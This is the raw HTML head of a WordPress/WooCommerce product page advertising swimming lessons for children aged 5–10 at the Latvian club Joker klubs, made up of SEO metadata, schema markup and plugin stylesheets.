

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/
body_size: 32923
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	<!--<script src="/wp-content/themes/hello-elementor/assets/js/jquery.min.js" type="text/javascript"></script>-->
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Swimming lessons for kids aged 5–10 years - Joker klubs</title>
<link rel="alternate" hreflang="en" href="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/" />
<link rel="alternate" hreflang="lv" href="https://jokerklubs.lv/products/bernu-peldetapmaciba-5-10-gadi/" />
<link rel="alternate" hreflang="ru" href="https://jokerklubs.lv/ru/products/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d1%8e-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-5-10-%d0%bb%d0%b5%d1%82/" />
<link rel="alternate" hreflang="x-default" href="https://jokerklubs.lv/products/bernu-peldetapmaciba-5-10-gadi/" />

		<!-- All in One SEO 4.4.9.1 - aioseo.com -->
		<meta name="description" content="Swimming lessons for 5-10 year olds at Joker Klubs build confidence and skills in a fun, safe environment." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Joker klubs - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Swimming lessons for kids aged 5–10 years - Joker klubs" />
		<meta property="og:description" content="Swimming lessons for 5-10 year olds at Joker Klubs build confidence and skills in a fun, safe environment." />
		<meta property="og:url" content="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/" />
		<meta property="og:image" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<meta property="og:image:secure_url" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<meta property="article:published_time" content="2023-07-04T13:36:45+00:00" />
		<meta property="article:modified_time" content="2026-01-12T07:24:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Swimming lessons for kids aged 5–10 years - Joker klubs" />
		<meta name="twitter:description" content="Swimming lessons for 5-10 year olds at Joker Klubs build confidence and skills in a fun, safe environment." />
		<meta name="twitter:image" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokerklubs.lv\/en\/#listItem","position":1,"name":"Home","item":"https:\/\/jokerklubs.lv\/en\/","nextItem":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#listItem","position":2,"name":"Swimming lessons for kids aged 5\u201310 years","previousItem":"https:\/\/jokerklubs.lv\/en\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#itempage","url":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/","name":"Swimming lessons for kids aged 5\u201310 years - Joker klubs","description":"Swimming lessons for 5-10 year olds at Joker Klubs build confidence and skills in a fun, safe environment.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jokerklubs.lv\/en\/#website"},"breadcrumb":{"@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#breadcrumblist"},"author":{"@id":"https:\/\/jokerklubs.lv\/en\/author\/digitalmediahouse-lv\/#author"},"creator":{"@id":"https:\/\/jokerklubs.lv\/en\/author\/digitalmediahouse-lv\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jokerklubs.lv\/wp-content\/uploads\/2024\/10\/BARNU_PELDESANAS_NODARBIBAS.jpg","@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#mainImage","width":1800,"height":1009,"caption":"BARNU PELDESANAS NODARBIBAS"},"primaryImageOfPage":{"@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#mainImage"},"datePublished":"2023-07-04T13:36:45+02:00","dateModified":"2026-01-12T07:24:48+02:00"},{"@type":"Organization","@id":"https:\/\/jokerklubs.lv\/en\/#organization","name":"Joker klubs","url":"https:\/\/jokerklubs.lv\/en\/","logo":{"@type":"ImageObject","url":"https:\/\/jokerklubs.lv\/wp-content\/uploads\/2019\/07\/logo.png","@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#organizationLogo","width":207,"height":40,"caption":"logo"},"image":{"@id":"https:\/\/jokerklubs.lv\/en\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/jokerklubs.lv\/en\/author\/digitalmediahouse-lv\/#author","url":"https:\/\/jokerklubs.lv\/en\/author\/digitalmediahouse-lv\/","name":"Media house","image":{"@type":"ImageObject","@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6708cb86b7da56c7a0674b90d1069f54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Media house"}},{"@type":"WebSite","@id":"https:\/\/jokerklubs.lv\/en\/#website","url":"https:\/\/jokerklubs.lv\/en\/","name":"Joker klubs","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/jokerklubs.lv\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Joker klubs &raquo; Feed" href="https://jokerklubs.lv/en/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C+300italic%2C+regular%2C+italic%2C+600%2C+600italic%2C+700%2C+700italic%2C+800%2C+800italic%2C+%7COpen+Sans%3A800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jokerklubs.lv/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css' media='all' />
<link rel='stylesheet' id='swedbankv3-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-gateway-swedbank-v3/css/swedbank_plugin.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt_woocommerce_invoice_addon-css' href='https://jokerklubs.lv/wp-content/plugins/wt-woocommerce-invoice-addon/public/css/wt_woocommerce_invoice_addon-public.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-click-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css' media='all' />
<style id='ywgc-frontend-inline-css'>

                    #give-as-present {
                        background-color: #ffffff;
                        color:#448A85;
                    }
                    #give-as-present:hover {
                        background-color:#ffffff;
                        color:#1A4E43;
                    }
                    #ywgc-cancel-gift-card {
                        background-color:#ffffff;
                        color:#448A85;
                    }
                    #ywgc-cancel-gift-card:hover {
                        background-color:#ffffff;
                        color:#1A4E43;
                    }

                    
                    .ywgc_apply_gift_card_button{
                        background-color:#448a85 !important;
                        color:#ffffff!important;
                    }
                    .ywgc_apply_gift_card_button:hover{
                        background-color:#4ac4aa!important;
                        color:#ffffff!important;
                    }
                    
                    .ywgc_enter_code{
                        background-color:#ffffff;
                        color:#000000;
                    }
                    .ywgc_enter_code:hover{
                        background-color:#ffffff;
                        color: #000000;
                    }
                    
                    .gift-cards-list button{
                        border: 1px solid #000000;
                    }
                    .selected_image_parent{
                        border: 2px dashed #000000 !important;
                    }
                    .ywgc-preset-image.selected_image_parent:after{
                        background-color: #000000;
                    }
                    .ywgc-predefined-amount-button.selected_button{
                        background-color: #000000;
                    }
                    .ywgc-on-sale-text{
                        color:#000000;
                    }
                    .ywgc-choose-image.ywgc-choose-template:hover{
                        background: rgba(0, 0, 0, 0.9);
                    }
                    .ywgc-choose-image.ywgc-choose-template{
                        background: rgba(0, 0, 0, 0.8);
                    }
                    .ywgc-form-preview-separator{
                        background-color: #000000;
                    }
                    .ywgc-form-preview-amount{
                        color: #000000;
                    }
                    #ywgc-manual-amount{
                        border: 1px solid #000000;
                    }
                    .ywgc-template-categories a:hover,
                    .ywgc-template-categories a.ywgc-category-selected{
                        color: #000000;
                    }
                    .ywgc-design-list-modal .ywgc-preset-image:before {
                        background-color: #000000;
                    }
                    .ywgc-manual-amount {
                        height: 2.6em !important;
                     }

           
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css' media='all' />
<link rel='stylesheet' id='ywgc_popup_style_css-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-popup-style.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://jokerklubs.lv/wp-content/themes/hello-theme-child-master/style.css' media='all' />
<link rel='stylesheet' id='main-style-t-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/stylex.css?v=6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/theme.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-4579-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-4579.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/global.css' media='all' />
<link rel='stylesheet' id='elementor-post-10215-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-10215.css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://jokerklubs.lv/wp-content/plugins/jet-woo-builder/assets/css/frontend.css' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://jokerklubs.lv/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css' media='all' />
<link rel='stylesheet' id='elementor-post-10441-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-10441.css' media='all' />
<link rel='stylesheet' id='elementor-post-3445-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-3445.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://jokerklubs.lv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' />
